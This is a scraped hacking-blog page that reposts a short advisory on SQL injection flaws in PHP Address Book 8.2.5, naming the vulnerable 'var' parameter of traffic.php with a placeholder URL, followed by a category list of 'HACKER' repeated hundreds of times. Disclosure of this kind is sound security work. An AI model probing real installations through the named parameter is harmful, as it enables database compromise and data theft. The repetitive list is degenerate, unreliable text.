source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/traffic.php?var={insert}
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863604363
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
-
View a category
- Categories
- Hacker
- Alibaba AnyProxy fetchBody
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
